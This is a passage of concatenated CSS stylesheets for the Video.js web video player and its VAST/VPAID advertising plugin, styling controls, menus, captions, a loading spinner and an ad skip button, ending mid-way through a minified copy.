  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-pinterest:before {
    content: ""; }

.vjs-icon-audio-description {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-audio-description:before {
    content: ""; }

.video-js {
  display: block;
  vertical-align: top;
  box-sizing: border-box;
  color: #fff;
  background-color: #000;
  position: relative;
  padding: 0;
  font-size: 10px;
  line-height: 1;
  font-weight: normal;
  font-style: normal;
  font-family: Arial, Helvetica, sans-serif;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }
  .video-js:-moz-full-screen {
    position: absolute; }
  .video-js:-webkit-full-screen {
    width: 100% !important;
    height: 100% !important;
    margin-top: 10px !important;
  }

.video-js *,
.video-js *:before,
.video-js *:after {
  box-sizing: inherit; }

.video-js ul {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  list-style-position: outside;
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
  margin-bottom: 0; }

.video-js.vjs-fluid,
.video-js.vjs-16-9,
.video-js.vjs-4-3 {
  width: 100%;
  max-width: 100%;
  height: 0; }

.video-js.vjs-16-9 {
  padding-top: 56.25%; }

.video-js.vjs-4-3 {
  padding-top: 75%; }

.video-js.vjs-fill {
  width: 100%;
  height: 100%; }

.video-js .vjs-tech {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

body.vjs-full-window {
  padding: 0;
  margin: 0;
  height: 100%;
  overflow-y: auto; }

.vjs-full-window .video-js.vjs-fullscreen {
  position: fixed;
  overflow: hidden;
  z-index: 1000;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0; }

.video-js.vjs-fullscreen {
  width: 100% !important;
  height: 100% !important;
  padding-top: 0 !important; }

.video-js.vjs-fullscreen.vjs-user-inactive {
  cursor: none; }

.vjs-hidden {
  display: none !important; }

.video-js .vjs-offscreen {
  height: 1px;
  left: -9999px;
  position: absolute;
  top: 0;
  width: 1px; }

.vjs-lock-showing {
  display: block !important;
  opacity: 1;
  visibility: visible; }

.vjs-no-js {
  padding: 20px;
  color: #fff;
  background-color: #000;
  font-size: 18px;
  font-family: Arial, Helvetica, sans-serif;
  text-align: center;
  width: 300px;
  height: 150px;
  margin: 0px auto; }

.vjs-no-js a,
.vjs-no-js a:visited {
  color: #66A8CC; }

.video-js .vjs-big-play-button {
  font-size: 3em;
  line-height: 1.5em;
  height: 1.5em;
  width: 3em;
  display: block;
  position: absolute;
  top: 10px;
  left: 10px;
  padding: 0;
  cursor: pointer;
  opacity: 1;
  border: 0.06666em solid #fff;
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.7);
  -webkit-border-radius: 0.3em;
  -moz-border-radius: 0.3em;
  border-radius: 0.3em;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s; }

.vjs-big-play-centered .vjs-big-play-button {
  top: 50%;
  left: 50%;
  margin-top: -0.75em;
  margin-left: -1.5em; }

.video-js:hover .vjs-big-play-button,
.video-js .vjs-big-play-button:focus {
  outline: 0;
  border-color: #fff;
  background-color: #73859f;
  background-color: rgba(115, 133, 159, 0.5);
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s; }

.vjs-controls-disabled .vjs-big-play-button,
.vjs-has-started .vjs-big-play-button,
.vjs-using-native-controls .vjs-big-play-button,
.vjs-error .vjs-big-play-button {
  display: none; }

.video-js button {
  background: none;
  border: none;
  color: inherit;
  display: inline-block;
  overflow: visible;
  font-size: inherit;
  line-height: inherit;
  text-transform: none;
  text-decoration: none;
  transition: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }

.video-js .vjs-control.vjs-close-button {
  cursor: pointer;
  height: 3em;
  position: absolute;
  right: 0;
  top: 0.5em;
  z-index: 2; }

.vjs-menu-button {
  cursor: pointer; }

.vjs-menu .vjs-menu-content {
  display: block;
  padding: 0;
  margin: 0;
  overflow: auto; }

.vjs-scrubbing .vjs-menu-button:hover .vjs-menu {
  display: none; }

.vjs-menu li {
  list-style: none;
  margin: 0;
  padding: 0.2em 0;
  line-height: 1.4em;
  font-size: 1.2em;
  text-align: center;
  text-transform: lowercase; }

.vjs-menu li:focus,
.vjs-menu li:hover {
  outline: 0;
  background-color: #73859f;
  background-color: rgba(115, 133, 159, 0.5); }

.vjs-menu li.vjs-selected,
.vjs-menu li.vjs-selected:focus,
.vjs-menu li.vjs-selected:hover {
  background-color: #fff;
  color: #2B333F; }

.vjs-menu li.vjs-menu-title {
  text-align: center;
  text-transform: uppercase;
  font-size: 1em;
  line-height: 2em;
  padding: 0;
  margin: 0 0 0.3em 0;
  font-weight: bold;
  cursor: default; }

.vjs-menu-button-popup .vjs-menu {
  display: none;
  position: absolute;
  bottom: 0;
  width: 10em;
  left: -3em;
  height: 0em;
  margin-bottom: 1.5em;
  border-top-color: rgba(43, 51, 63, 0.7); }

.vjs-menu-button-popup .vjs-menu .vjs-menu-content {
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.7);
  position: absolute;
  width: 100%;
  bottom: 1.5em;
  max-height: 15em; }

.vjs-menu-button-popup:hover .vjs-menu,
.vjs-menu-button-popup .vjs-menu.vjs-lock-showing {
  display: block; }

.video-js .vjs-menu-button-inline {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  overflow: hidden; }

.video-js .vjs-menu-button-inline:before {
  width: 2.222222222em; }

.video-js .vjs-menu-button-inline:hover,
.video-js .vjs-menu-button-inline:focus,
.video-js .vjs-menu-button-inline.vjs-slider-active,
.video-js.vjs-no-flex .vjs-menu-button-inline {
  width: 12em; }

.video-js .vjs-menu-button-inline.vjs-slider-active {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none; }

.vjs-menu-button-inline .vjs-menu {
  opacity: 0;
  height: 100%;
  width: auto;
  position: absolute;
  left: 4em;
  top: 0;
  padding: 0;
  margin: 0;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s; }

.vjs-menu-button-inline:hover .vjs-menu,
.vjs-menu-button-inline:focus .vjs-menu,
.vjs-menu-button-inline.vjs-slider-active .vjs-menu {
  display: block;
  opacity: 1; }

.vjs-no-flex .vjs-menu-button-inline .vjs-menu {
  display: block;
  opacity: 1;
  position: relative;
  width: auto; }

.vjs-no-flex .vjs-menu-button-inline:hover .vjs-menu,
.vjs-no-flex .vjs-menu-button-inline:focus .vjs-menu,
.vjs-no-flex .vjs-menu-button-inline.vjs-slider-active .vjs-menu {
  width: auto; }

.vjs-menu-button-inline .vjs-menu-content {
  width: auto;
  height: 100%;
  margin: 0;
  overflow: hidden; }

.video-js .vjs-control-bar {
  display: none;
  width: 100%;
  position: absolute;
  bottom: -10px;
  left: 0;
  right: 0;
  height: 3.0em;
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.7); }

.vjs-has-started .vjs-control-bar {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  visibility: visible;
  opacity: 1;
  -webkit-transition: visibility 0.1s, opacity 0.1s;
  -moz-transition: visibility 0.1s, opacity 0.1s;
  -o-transition: visibility 0.1s, opacity 0.1s;
  transition: visibility 0.1s, opacity 0.1s; }

.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 1s, opacity 1s;
  -moz-transition: visibility 1s, opacity 1s;
  -o-transition: visibility 1s, opacity 1s;
  transition: visibility 1s, opacity 1s; }

.vjs-controls-disabled .vjs-control-bar,
.vjs-using-native-controls .vjs-control-bar,
.vjs-error .vjs-control-bar {
  display: none !important; }

.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
  opacity: 1;
  visibility: visible; }

@media �screen {
  .vjs-user-inactive.vjs-playing .vjs-control-bar :before {
    content: ""; } }

.vjs-has-started.vjs-no-flex .vjs-control-bar {
  display: table; }

.video-js .vjs-control {
  outline: none;
  position: relative;
  text-align: center;
  margin: 0;
  padding: 0;
  height: 100%;
  width: 4em;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }
  .video-js .vjs-control:before {
    font-size: 1.8em;
    line-height: 1.67; }

.video-js .vjs-control:focus:before,
.video-js .vjs-control:hover:before,
.video-js .vjs-control:focus {
  text-shadow: 0em 0em 1em white; }

.video-js .vjs-control-text {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.vjs-no-flex .vjs-control {
  display: table-cell;
  vertical-align: middle; }

.video-js .vjs-custom-control-spacer {
  display: none; }

.video-js .vjs-progress-control {
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.vjs-live .vjs-progress-control {
  display: none; }

.video-js .vjs-progress-holder {
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  height: 0.3em; }

.video-js .vjs-progress-control:hover .vjs-progress-holder {
  font-size: 1.666666666666666666em; }

/* If we let the font size grow as much as everything else, the current time tooltip ends up
 ginormous. If you'd like to enable the current time tooltip all the time, this should be disabled
 to avoid a weird hitch when you roll off the hover. */
.video-js .vjs-progress-control:hover .vjs-mouse-display:after,
.video-js .vjs-progress-control:hover .vjs-play-progress:after {
  display: block;
  font-size: 0.6em; }

.video-js .vjs-progress-holder .vjs-play-progress,
.video-js .vjs-progress-holder .vjs-load-progress,
.video-js .vjs-progress-holder .vjs-load-progress div {
  position: absolute;
  display: block;
  height: 0.3em;
  margin: 0;
  padding: 0;
  width: 0;
  left: 0;
  top: 0; }

.video-js .vjs-mouse-display:before {
  display: none; }

.video-js .vjs-play-progress {
  background-color: #fff; }
  .video-js .vjs-play-progress:before {
    position: absolute;
    top: -0.333333333333333em;
    right: -0.5em;
    font-size: 0.9em; }

.video-js .vjs-mouse-display:after,
.video-js .vjs-play-progress:after {
  display: none;
  position: absolute;
  top: -2.4em;
  right: -1.5em;
  font-size: 0.9em;
  color: #000;
  content: attr(data-current-time);
  padding: 0.2em 0.5em;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.8);
  -webkit-border-radius: 0.3em;
  -moz-border-radius: 0.3em;
  border-radius: 0.3em; }

.video-js .vjs-play-progress:before,
.video-js .vjs-play-progress:after {
  z-index: 1; }

.video-js .vjs-load-progress {
  background: ligthen(#73859f, 25%);
  background: rgba(115, 133, 159, 0.5); }

.video-js .vjs-load-progress div {
  background: ligthen(#73859f, 50%);
  background: rgba(115, 133, 159, 0.75); }

.video-js.vjs-no-flex .vjs-progress-control {
  width: auto; }

.video-js .vjs-progress-control .vjs-mouse-display {
  display: none;
  position: absolute;
  width: 1px;
  height: 100%;
  background-color: #000;
  z-index: 1; }

.vjs-no-flex .vjs-progress-control .vjs-mouse-display {
  z-index: 0; }

.video-js .vjs-progress-control:hover .vjs-mouse-display {
  display: block; }

.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display,
.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display:after {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 1s, opacity 1s;
  -moz-transition: visibility 1s, opacity 1s;
  -o-transition: visibility 1s, opacity 1s;
  transition: visibility 1s, opacity 1s; }

.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display,
.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display:after {
  display: none; }

.video-js .vjs-progress-control .vjs-mouse-display:after {
  color: #fff;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.8); }

.video-js .vjs-slider {
  outline: 0;
  position: relative;
  cursor: pointer;
  padding: 0;
  margin: 0 0.45em 0 0.45em;
  background-color: #73859f;
  background-color: rgba(115, 133, 159, 0.5); }

.video-js .vjs-slider:focus {
  text-shadow: 0em 0em 1em white;
  -webkit-box-shadow: 0 0 1em #fff;
  -moz-box-shadow: 0 0 1em #fff;
  box-shadow: 0 0 1em #fff; }

.video-js .vjs-mute-control,
.video-js .vjs-volume-menu-button {
  cursor: pointer;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }

.video-js .vjs-volume-control {
  width: 5em;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.video-js .vjs-volume-bar {
  margin: 1.35em 0.45em; }

.vjs-volume-bar.vjs-slider-horizontal {
  width: 5em;
  height: 0.3em; }

.vjs-volume-bar.vjs-slider-vertical {
  width: 0.3em;
  height: 5em;
  margin: 1.35em auto; }

.video-js .vjs-volume-level {
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #fff; }
  .video-js .vjs-volume-level:before {
    position: absolute;
    font-size: 0.9em; }

.vjs-slider-vertical .vjs-volume-level {
  width: 0.3em; }
  .vjs-slider-vertical .vjs-volume-level:before {
    top: -0.5em;
    left: -0.3em; }

.vjs-slider-horizontal .vjs-volume-level {
  height: 0.3em; }
  .vjs-slider-horizontal .vjs-volume-level:before {
    top: -0.3em;
    right: -0.5em; }

.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level {
  height: 100%; }

.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level {
  width: 100%; }

.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu {
  display: block;
  width: 0;
  height: 0;
  border-top-color: transparent; }

.vjs-menu-button-popup.vjs-volume-menu-button-vertical .vjs-menu {
  left: 0.5em;
  height: 8em; }

.vjs-menu-button-popup.vjs-volume-menu-button-horizontal .vjs-menu {
  left: -2em; }

.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu-content {
  height: 0;
  width: 0;
  overflow-x: hidden;
  overflow-y: hidden; }

.vjs-volume-menu-button-vertical:hover .vjs-menu-content,
.vjs-volume-menu-button-vertical .vjs-lock-showing .vjs-menu-content {
  height: 8em;
  width: 2.9em; }

.vjs-volume-menu-button-horizontal:hover .vjs-menu-content,
.vjs-volume-menu-button-horizontal .vjs-lock-showing .vjs-menu-content {
  height: 2.9em;
  width: 8em; }

.vjs-volume-menu-button.vjs-menu-button-inline .vjs-menu-content {
  background-color: transparent !important; }

.vjs-poster {
  display: inline-block;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: contain;
  cursor: pointer;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%; }

.vjs-poster img {
  display: block;
  vertical-align: middle;
  margin: 0 auto;
  max-height: 100%;
  padding: 0;
  width: 100%; }

.vjs-has-started .vjs-poster {
  display: none; }

.vjs-audio.vjs-has-started .vjs-poster {
  display: block; }

.vjs-controls-disabled .vjs-poster {
  display: none; }

.vjs-using-native-controls .vjs-poster {
  display: none; }

.video-js .vjs-live-control {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: flex-start;
  -webkit-align-items: flex-start;
  -ms-flex-align: flex-start;
  align-items: flex-start;
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto;
  font-size: 1em;
  line-height: 3em; }

.vjs-no-flex .vjs-live-control {
  display: table-cell;
  width: auto;
  text-align: left; }

.video-js .vjs-time-control {
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none;
  font-size: 1em;
  line-height: 3em; }

.vjs-live .vjs-time-control {
  display: none; }

.video-js .vjs-current-time,
.vjs-no-flex .vjs-current-time {
  display: none; }

.video-js .vjs-duration,
.vjs-no-flex .vjs-duration {
  display: none; }

.vjs-time-divider {
  display: none;
  line-height: 3em; }

.vjs-live .vjs-time-divider {
  display: none; }

.video-js .vjs-play-control {
  cursor: pointer;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }

.vjs-text-track-display {
  position: absolute;
  bottom: 3em;
  left: 0;
  right: 0;
  top: 0;
  pointer-events: none; }

.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display {
  bottom: 1em; }

.video-js .vjs-text-track {
  font-size: 1.4em;
  text-align: center;
  margin-bottom: 0.1em;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.5); }

.vjs-subtitles {
  color: #fff; }

.vjs-captions {
  color: #fc6; }

.vjs-tt-cue {
  display: block; }

video::-webkit-media-text-track-display {
  -moz-transform: translateY(-3em);
  -ms-transform: translateY(-3em);
  -o-transform: translateY(-3em);
  -webkit-transform: translateY(-3em);
  transform: translateY(-3em); }

.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display {
  -moz-transform: translateY(-1.5em);
  -ms-transform: translateY(-1.5em);
  -o-transform: translateY(-1.5em);
  -webkit-transform: translateY(-1.5em);
  transform: translateY(-1.5em); }

.video-js .vjs-fullscreen-control {
  width: 3.8em;
  cursor: pointer;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }

.vjs-playback-rate .vjs-playback-rate-value {
  font-size: 1.5em;
  line-height: 2;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center; }

.vjs-playback-rate .vjs-menu {
  width: 4em;
  left: 0em; }

.vjs-error .vjs-error-display .vjs-modal-dialog-content {
  font-size: 1.4em;
  text-align: center; }

.vjs-error .vjs-error-display:before {
  color: #fff;
  content: 'X';
  font-family: Arial, Helvetica, sans-serif;
  font-size: 4em;
  left: 0;
  line-height: 1;
  margin-top: -0.5em;
  position: absolute;
  text-shadow: 0.05em 0.05em 0.1em #000;
  text-align: center;
  top: 50%;
  vertical-align: middle;
  width: 100%; }

.vjs-loading-spinner {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -25px 0 0 -25px;
  opacity: 0.85;
  text-align: left;
  border: 6px solid rgba(43, 51, 63, 0.7);
  box-sizing: border-box;
  background-clip: padding-box;
  width: 50px;
  height: 50px;
  border-radius: 25px; }

.vjs-seeking .vjs-loading-spinner,
.vjs-waiting .vjs-loading-spinner {
  display: block; }

.vjs-loading-spinner:before,
.vjs-loading-spinner:after {
  content: "";
  position: absolute;
  margin: -6px;
  box-sizing: inherit;
  width: inherit;
  height: inherit;
  border-radius: inherit;
  opacity: 1;
  border: inherit;
  border-color: transparent;
  border-top-color: white; }

.vjs-seeking .vjs-loading-spinner:before,
.vjs-seeking .vjs-loading-spinner:after,
.vjs-waiting .vjs-loading-spinner:before,
.vjs-waiting .vjs-loading-spinner:after {
  -webkit-animation: vjs-spinner-spin 1.1s cubic-bezier(0.6, 0.2, 0, 0.8) infinite, vjs-spinner-fade 1.1s linear infinite;
  animation: vjs-spinner-spin 1.1s cubic-bezier(0.6, 0.2, 0, 0.8) infinite, vjs-spinner-fade 1.1s linear infinite; }

.vjs-seeking .vjs-loading-spinner:before,
.vjs-waiting .vjs-loading-spinner:before {
  border-top-color: white; }

.vjs-seeking .vjs-loading-spinner:after,
.vjs-waiting .vjs-loading-spinner:after {
  border-top-color: white;
  -webkit-animation-delay: 0.44s;
  animation-delay: 0.44s; }

@keyframes vjs-spinner-spin {
  100% {
    transform: rotate(360deg); } }

@-webkit-keyframes vjs-spinner-spin {
  100% {
    -webkit-transform: rotate(360deg); } }

@keyframes vjs-spinner-fade {
  0% {
    border-top-color: #73859f; }
  20% {
    border-top-color: #73859f; }
  35% {
    border-top-color: white; }
  60% {
    border-top-color: #73859f; }
  100% {
    border-top-color: #73859f; } }

@-webkit-keyframes vjs-spinner-fade {
  0% {
    border-top-color: #73859f; }
  20% {
    border-top-color: #73859f; }
  35% {
    border-top-color: white; }
  60% {
    border-top-color: #73859f; }
  100% {
    border-top-color: #73859f; } }

.vjs-chapters-button .vjs-menu {
  left: -10em;
  width: 0; }

.vjs-chapters-button .vjs-menu ul {
  width: 24em; }

.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-custom-control-spacer {
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto; }

.video-js.vjs-layout-tiny:not(.vjs-fullscreen).vjs-no-flex .vjs-custom-control-spacer {
  width: auto; }

.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-time-divider,
.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-progress-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-playback-rate,
.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-chapters-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-captions-button,
.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-subtitles-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-menu-button {
  display: none; }

.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-time-divider,
.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-playback-rate, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button,
.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-chapters-button,
.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-subtitles-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-fullscreen-control {
  display: none; }

.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-time-divider,
.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-playback-rate,
.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-chapters-button,
.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-subtitles-button {
  display: none; }

.vjs-caption-settings {
  position: relative;
  top: 1em;
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.75);
  color: #fff;
  margin: 0 auto;
  padding: 0.5em;
  height: 15em;
  font-size: 12px;
  width: 40em; }

.vjs-caption-settings .vjs-tracksettings {
  top: 0;
  bottom: 2em;
  left: 0;
  right: 0;
  position: absolute;
  overflow: auto; }

.vjs-caption-settings .vjs-tracksettings-colors,
.vjs-caption-settings .vjs-tracksettings-font {
  float: left; }

.vjs-caption-settings .vjs-tracksettings-colors:after,
.vjs-caption-settings .vjs-tracksettings-font:after,
.vjs-caption-settings .vjs-tracksettings-controls:after {
  clear: both; }

.vjs-caption-settings .vjs-tracksettings-controls {
  position: absolute;
  bottom: 1em;
  right: 1em; }

.vjs-caption-settings .vjs-tracksetting {
  margin: 5px;
  padding: 3px;
  min-height: 40px; }

.vjs-caption-settings .vjs-tracksetting label {
  display: block;
  width: 100px;
  margin-bottom: 5px; }

.vjs-caption-settings .vjs-tracksetting span {
  display: inline;
  margin-left: 5px; }

.vjs-caption-settings .vjs-tracksetting > div {
  margin-bottom: 5px;
  min-height: 20px; }

.vjs-caption-settings .vjs-tracksetting > div:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  min-height: 0; }

.vjs-caption-settings label > input {
  margin-right: 10px; }

.vjs-caption-settings input[type="button"] {
  width: 40px;
  height: 40px; }

.video-js .vjs-modal-dialog {
  background: rgba(0, 0, 0, 0.8);
  background: -webkit-linear-gradient(-90deg, rgba(0, 0, 0, 0.8), rgba(255, 255, 255, 0));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.8), rgba(255, 255, 255, 0)); }

.vjs-modal-dialog .vjs-modal-dialog-content {
  font-size: 1.2em;
  line-height: 1.5;
  padding: 20px 24px;
  z-index: 1; }
/* end file: video-js.css */

/* start file: videojs.vast.vpaid.css */
.vjs-label-hidden {
  display: none !important; }

.vjs-default-skin div.vjs-ads-label {
  font-size: 13px;
  line-height: 30px;
  font-weight: normal;
  text-align: center;
  color: white;
  display: none;
  width: auto;
  padding-left: 10px; }

.vjs-ad-playing .vjs-control.vjs-ads-label {
  display: block; }

.vjs-black-poster {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0;
  padding: 0;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: contain;
  cursor: pointer;
  background-color: #000; }

.vjs-has-started .vjs-black-poster.vjs-hidden {
  display: none; }

.vjs-using-native-controls .vjs-black-poster {
  display: none; }

div.VPAID-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

div.vjs-vpaid-ad div.vjs-progress-control,
div.vjs-vpaid-ad div.vjs-time-controls,
div.vjs-vpaid-ad div.vjs-time-divider {
  display: none; }

div.vjs-vpaid-ad.vjs-vpaid-flash-ad div.VPAID-container {
  background-color: #000000; }

div.vjs-vpaid-ad .vjs-tech {
  z-index: 0; }

/**
 * videojs.ads.css
 */
/* Ad playback */
.vjs-ad-playing .vjs-progress-control {
  pointer-events: none; }

.vjs-ad-playing .vjs-play-control.vjs-paused,
.vjs-ad-playing .vjs-volume-level,
.vjs-ad-playing .vjs-play-progress {
  background-color: #ffe400 !important; }

div.vast-skip-button {
  display: block;
  position: absolute;
  bottom: 20%;
  right: 0;
  background-color: #000;
  color: white;
  font-size: 15px;
  font-weight: bold;
  width: auto;
  padding: 8px;
  z-index: 2;
  border: 1px solid white;
  border-right: none; }

.vast-skip-button.enabled {
  cursor: pointer;
  color: #fff; }

.vast-skip-button.enabled:hover {
  cursor: pointer;
  background: #333; }

.vast-blocker {
  display: block;
  position: absolute;
  margin: 0;
  padding: 0;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.vast-skip-button.enabled:after {
  content: ">>";
  position: relative;
  top: 1px;
  margin-left: 8px; }

/* Ad loading */
.vjs-ad-playing.vjs-vast-ad-loading .vjs-loading-spinner {
  display: block;
  z-index: 10;
  /* only animate when showing because it can be processor heavy */
  /* animation */
  -webkit-animation: spin 1.5s infinite linear;
  -moz-animation: spin 1.5s infinite linear;
  -o-animation: spin 1.5s infinite linear;
  animation: spin 1.5s infinite linear; }

.vjs-vast-ad-loading div.vjs-big-play-button {
  display: none !important; }

.vjs-ad-playing .vjs-slider-handle:before {
  display: none; }

.vjs-ad-playing .vjs-live-controls {
  display: none; }

/*# sourceMappingURL=[data-uri] */
/* end file: videojs.vast.vpaid.css */

/* start file: videojs.vast.vpaid.min.css */
.vjs-label-hidden{display:none!important}.vjs-default-skin div.vjs-ads-label{font-size:13px;line-height:30px;font-weight:400;text-align:center;color:#fff;display:none;width:auto;padding-left:10px}.vjs-ad-playing .vjs-control.vjs-ads-label{display:block}.vjs-black-poster{position:absolute;top:0;right:0;bottom:0;left:0;margin:0;padding:0;background-repeat:no-repeat;background-position:50% 50%;background-size:contain;cursor:pointer;background-color:#000}.vjs-has-started .vjs-black-poster.vjs-hidden,.vjs-using-native-controls .vjs-black-poster{display:none}div.VPAID-container{position:absolute;top:0;left:0;width:100%;height:100%}div.vjs-vpaid-ad div.vjs-progress-control,div.vjs-vpaid-ad div.vjs-time-controls,div.vjs-vpaid-ad div.vjs-time-divider{display:none}div.vjs-vpaid-ad.vjs-vpaid-flash-ad div.VPAID-container{background-color:#000}div.vjs-vpaid-ad .vjs-tech{z-index:0}.vjs-ad-playing .vjs-progress-control{pointer-events:none}.vjs-ad-playing .vjs-play-control.vjs-paused,.vjs-ad-playing .vjs-play-progress,.vjs-ad-playing .vjs-volume-level{background-color:#ffe400!important}div.vast-skip-button{display:block;position:absolute;bottom:20%;right:0;background-color:#000;color:#fff;font-size:15px;font-weight:700;width:auto;padding:8px;z-index:1;border:1px solid 